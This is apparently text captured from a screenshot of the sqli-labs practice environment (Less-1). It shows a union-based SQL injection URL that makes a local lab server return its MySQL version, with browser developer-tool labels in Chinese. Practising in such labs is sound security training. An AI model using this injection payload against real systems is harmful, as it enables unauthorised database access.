 不安全 http://192.168.142.146/sqli-labs/Less-1/?id=212312' union select 1,version(),2 --+
Welcome Dhakkan
Your Login name:5.5.39
Your Password:2
ckBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encoding SQL XSS Other
RL http://192.168.142.146/sqli-labs/Less-1/?id=212312' union select 1,version(),2 --+